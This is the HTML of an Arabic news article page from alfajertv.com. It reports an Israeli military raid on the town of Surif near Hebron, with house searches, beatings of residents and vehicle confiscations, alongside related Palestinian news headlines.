<p>واضافت المصادر، ان جنود الاحتلال اعتدوا بالضرب المبرح على بعض المواطنين، عُرف منهم زكريا الحيح،<br>وتم مصادرة العديد من المركبات الغير قانونية.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alfajertv.com/tag/featured" rel="tag">خبر مميز</a></span></div>
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=630044' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">20 يونيو، 2024</span><span class="meta-item last-updated">آخر تحديث: 20 يونيو، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-06-20T09:33:00+03:00","datePublished":"2024-06-20T09:33:00+03:00","dateModified":"2024-06-20T09:33:02+03:00","headline":"\u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u064a\u0642\u062a\u062d\u0645 \u0628\u0644\u062f\u0629 \u0635\u0648\u0631\u064a\u0641 \u0648\u064a\u0639\u062a\u062f\u064a \u0628\u0627\u0644\u0636\u0631\u0628 \u0639\u0644\u0649 \u0645\u0648\u0627\u0637\u0646\u064a\u0646","name":"\u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u064a\u0642\u062a\u062d\u0645 \u0628\u0644\u062f\u0629 \u0635\u0648\u0631\u064a\u0641 \u0648\u064a\u0639\u062a\u062f\u064a \u0628\u0627\u0644\u0636\u0631\u0628 \u0639\u0644\u0649 \u0645\u0648\u0627\u0637\u0646\u064a\u0646","keywords":"\u062e\u0628\u0631 \u0645\u0645\u064a\u0632","url":"https:\/\/alfajertv.com\/news\/palnews\/630044.html","description":"\u0627\u0642\u062a\u062d\u0645\u062a \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0641\u062c\u0631 \u0627\u0644\u064a\u0648\u0645 \u0628\u0644\u062f\u0629 \u0635\u0648\u0631\u064a\u0641 \u0634\u0645\u0627\u0644 \u063a\u0631\u0628 \u0627\u0644\u062e\u0644\u064a\u0644\u060c \u0648\u062f\u0627\u0647\u0645\u062a \u0639\u062f\u0629 \u0645\u0646\u0627\u0632\u0644\u060c \u0648\u0627\u0639\u062a\u062f\u062a \u0628\u0627\u0644\u0636\u0631\u0628 \u0639\u0644\u0649 \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646\u060c \u0643\u0645\u0627 \u0642\u0627\u0645\u062a \u0628\u0645\u0635\u0627\u062f\u0631\u0629 \u0628\u0639\u0636 \u0627\u0644\u0645\u0631\u0643\u0628\u0627\u062a. \u0648\u0627\u0641\u0627\u062f\u062a \u0645\u0635\u0627\u062f\u0631 \u0645\u062d\u0644\u064a\u0629\u060c \u0627\u0646 \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0642\u062a\u062d\u0645\u062a \u0627\u0644\u0628\u0644\u062f\u0629 \u0645\u0646 \u0639\u062f","copyrightYear":"2024","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","articleBody":"\n\u0627\u0642\u062a\u062d\u0645\u062a \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0641\u062c\u0631 \u0627\u0644\u064a\u0648\u0645 \u0628\u0644\u062f\u0629 \u0635\u0648\u0631\u064a\u0641 \u0634\u0645\u0627\u0644 \u063a\u0631\u0628 \u0627\u0644\u062e\u0644\u064a\u0644\u060c \u0648\u062f\u0627\u0647\u0645\u062a \u0639\u062f\u0629 \u0645\u0646\u0627\u0632\u0644\u060c \u0648\u0627\u0639\u062a\u062f\u062a \u0628\u0627\u0644\u0636\u0631\u0628 \u0639\u0644\u0649 \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646\u060c \u0643\u0645\u0627 \u0642\u0627\u0645\u062a \u0628\u0645\u0635\u0627\u062f\u0631\u0629 \u0628\u0639\u0636 \u0627\u0644\u0645\u0631\u0643\u0628\u0627\u062a.\n\n\n\n\u0648\u0627\u0641\u0627\u062f\u062a \u0645\u0635\u0627\u062f\u0631 \u0645\u062d\u0644\u064a\u0629\u060c \u0627\u0646 \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0642\u062a\u062d\u0645\u062a \u0627\u0644\u0628\u0644\u062f\u0629 \u0645\u0646 \u0639\u062f\u0629 \u0645\u062d\u0627\u0648\u0631\u060c \u0648\u0627\u063a\u0644\u0642\u062a \u0645\u062f\u0627\u062e\u0644 \u0627\u0644\u0628\u0644\u062f\u0629 \u0628\u0627\u0644\u0633\u0648\u0627\u062a\u0631 \u0627\u0644\u062a\u0631\u0627\u0628\u064a\u0629\u060c \u0648\u062f\u0627\u0647\u0645\u062a \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0646\u0627\u0632\u0644 \u0648\u0641\u062a\u0634\u062a\u0647\u0627 \u0648\u062f\u0645\u0631\u062a \u0645\u062d\u062a\u0648\u064a\u0627\u062a\u0647\u0627\u060c \u0645\u0646\u0647\u0627 \u0645\u0646\u0632\u0644 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0625\u0628\u0631\u0627\u0647\u064a\u0645 \u0627\u0644\u0647\u0648\u0631 \u0648\u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0633\u0645\u064a\u0631 \u0627\u0644\u0642\u0627\u0636\u064a.\n\n\n\n\u0648\u0627\u0636\u0627\u0641\u062a \u0627\u0644\u0645\u0635\u0627\u062f\u0631\u060c \u0627\u0646 \u062c\u0646\u0648\u062f \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0639\u062a\u062f\u0648\u0627 \u0628\u0627\u0644\u0636\u0631\u0628 \u0627\u0644\u0645\u0628\u0631\u062d \u0639\u0644\u0649 \u0628\u0639\u0636 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646\u060c \u0639\u064f\u0631\u0641 \u0645\u0646\u0647\u0645 \u0632\u0643\u0631\u064a\u0627 \u0627\u0644\u062d\u064a\u062d\u060c\u0648\u062a\u0645 \u0645\u0635\u0627\u062f\u0631\u0629 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0631\u0643\u0628\u0627\u062a \u0627\u0644\u063a\u064a\u0631 \u0642\u0627\u0646\u0648\u0646\u064a\u0629.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/palnews\/630044.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Alaa Jallad","url":"https:\/\/alfajertv.com\/author\/alaajallad"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2024\/06\/6666-1718863801.jpg","width":1200,"height":485}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=630044" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D9%82%D8%AA%D8%AD%D9%85%20%D8%A8%D9%84%D8%AF%D8%A9%20%D8%B5%D9%88%D8%B1%D9%8A%D9%81%20%D9%88%D9%8A%D8%B9%D8%AA%D8%AF%D9%8A%20%D8%A8%D8%A7%D9%84%D8%B6%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86&#038;url=https://alfajertv.com/?p=630044" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/palnews/630044.html&#038;title=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D9%82%D8%AA%D8%AD%D9%85%20%D8%A8%D9%84%D8%AF%D8%A9%20%D8%B5%D9%88%D8%B1%D9%8A%D9%81%20%D9%88%D9%8A%D8%B9%D8%AA%D8%AF%D9%8A%20%D8%A8%D8%A7%D9%84%D8%B6%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=630044&#038;text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D9%82%D8%AA%D8%AD%D9%85%20%D8%A8%D9%84%D8%AF%D8%A9%20%D8%B5%D9%88%D8%B1%D9%8A%D9%81%20%D9%88%D9%8A%D8%B9%D8%AA%D8%AF%D9%8A%20%D8%A8%D8%A7%D9%84%D8%B6%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=630044&redirect_uri=https://alfajertv.com/?p=630044" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=630044&#038;redirect_uri=https://alfajertv.com/?p=630044" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D9%82%D8%AA%D8%AD%D9%85%20%D8%A8%D9%84%D8%AF%D8%A9%20%D8%B5%D9%88%D8%B1%D9%8A%D9%81%20%D9%88%D9%8A%D8%B9%D8%AA%D8%AF%D9%8A%20%D8%A8%D8%A7%D9%84%D8%B6%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86%20https://alfajertv.com/?p=630044" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=630044&text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D9%82%D8%AA%D8%AD%D9%85%20%D8%A8%D9%84%D8%AF%D8%A9%20%D8%B5%D9%88%D8%B1%D9%8A%D9%81%20%D9%88%D9%8A%D8%B9%D8%AA%D8%AF%D9%8A%20%D8%A8%D8%A7%D9%84%D8%B6%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2025/12/d4f77b42-680a-4566-a05f-6a5dcd17-1766248477.jpg)" class="slide slide-id-714545 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/714545.html" class="all-over-thumb-link" aria-label="غزة: نسف منازل شرق خان يونس وقصف مدفعي وإطلاق نار شرق غزة والوسطى"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">23 ديسمبر، 2025</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/714545.html">غزة: نسف منازل شرق خان يونس وقصف مدفعي وإطلاق نار شرق غزة والوسطى</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2025/12/87899665200.jpg)" class="slide slide-id-714542 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/palnews/714542.html" class="all-over-thumb-link" aria-label="اعتقال 22 مواطناً من دورا والطبقة ومخيم الفوار جنوب الخليل"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">23 ديسمبر، 2025</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/714542.html">اعتقال 22 مواطناً من دورا والطبقة ومخيم الفوار جنوب الخليل</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2025/12/523226.jpg)" class="slide slide-id-714539 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/714539.html" class="all-over-thumb-link" aria-label="انتشار الإنفلونزا يدفع وزارة الصحة الإسرائيلية لشراء 485 ألف جرعة لقاح"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">23 ديسمبر، 2025</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/714539.html">انتشار الإنفلونزا يدفع وزارة الصحة الإسرائيلية لشراء 485 ألف جرعة لقاح</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2025/12/1064029676-032030732048-1920x0-8-1673370854.jpg)" class="slide slide-id-714536 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/714536.html" class="all-over-thumb-link" aria-label="الكنيست يصادق على تمديد قانون يتيح إغلاق قنوات أجنبية"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">23 ديسمبر، 2025</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/714536.html">الكنيست يصادق على تمديد قانون يتيح إغلاق قنوات أجنبية</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">23 ديسمبر، 2025</span></div>
															<h3 class="thumb-title">غزة: نسف منازل شرق خان يونس وقصف مدفعي وإطلاق نار شرق غزة والوسطى</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">23 ديسمبر، 2025</span></div>
															<h3 class="thumb-title">اعتقال 22 مواطناً من دورا والطبقة ومخيم الفوار جنوب الخليل</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">23 ديسمبر، 2025</span></div>
															<h3 class="thumb-title">انتشار الإنفلونزا يدفع وزارة الصحة الإسرائيلية لشراء 485 ألف جرعة لقاح</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">23 ديسمبر، 2025</span></div>
															<h3 class="thumb-title">الكنيست يصادق على تمديد قانون يتيح إغلاق قنوات أجنبية</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="الطقس: أجواء باردة وغائمة جزئيا وانخفاض على درجات الحرارة" href="https://alfajertv.com/news/palnews/714530.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/03091724236606583106813821078337-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/03091724236606583106813821078337-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/714530.html">الطقس: أجواء باردة وغائمة جزئيا وانخفاض على درجات الحرارة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 ديسمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أسعار صرف العملات" href="https://alfajertv.com/news/palnews/714527.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/01072423658627130034851388063036-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/01072423658627130034851388063036-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/714527.html">أسعار صرف العملات</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 ديسمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الاحتلال يُخطر بهدم 6 منازل في بلدة ترقوميا غرب الخليل" href="https://alfajertv.com/news/palnews/714518.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/IMG_4607-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2025/12/IMG_4607-390x220.jpeg 390w, https://alfajertv.com/wp-content/uploads/2025/12/IMG_4607-300x169.jpeg 300w, https://alfajertv.com/wp-content/uploads/2025/12/IMG_4607-768x432.jpeg 768w, https://alfajertv.com/wp-content/uploads/2025/12/IMG_4607-150x84.jpeg 150w, https://alfajertv.com/wp-content/uploads/2025/12/IMG_4607.jpeg 822w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/IMG_4607-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2025/12/IMG_4607-390x220.jpeg 390w, https://alfajertv.com/wp-content/uploads/2025/12/IMG_4607-300x169.jpeg 300w, https://alfajertv.com/wp-content/uploads/2025/12/IMG_4607-768x432.jpeg 768w, https://alfajertv.com/wp-content/uploads/2025/12/IMG_4607-150x84.jpeg 150w, https://alfajertv.com/wp-content/uploads/2025/12/IMG_4607.jpeg 822w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/714518.html">الاحتلال يُخطر بهدم 6 منازل في بلدة ترقوميا غرب الخليل</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الاحتلال ينتشر بشكل مكثف وسط طولكرم ويقتحم شويكة وعنبتا وكفر اللبد ويعتقل أسيرا محررا" href="https://alfajertv.com/news/palnews/714515.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/bafcdf94-8a5c-4faa-894d-99d3fc67bc51-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/bafcdf94-8a5c-4faa-894d-99d3fc67bc51-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/714515.html">الاحتلال ينتشر بشكل مكثف وسط طولكرم ويقتحم شويكة وعنبتا وكفر اللبد ويعتقل أسيرا محررا</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال ينتشر بشكل مكثف وسط طولكرم ويقتحم شويكة وعنبتا وكفر اللبد ويعتقل أسيرا محررا" href="https://alfajertv.com/news/palnews/714515.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/bafcdf94-8a5c-4faa-894d-99d3fc67bc51-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/bafcdf94-8a5c-4faa-894d-99d3fc67bc51-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/714515.html">الاحتلال ينتشر بشكل مكثف وسط طولكرم ويقتحم شويكة وعنبتا وكفر اللبد ويعتقل أسيرا محررا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 ديسمبر، 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">831k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
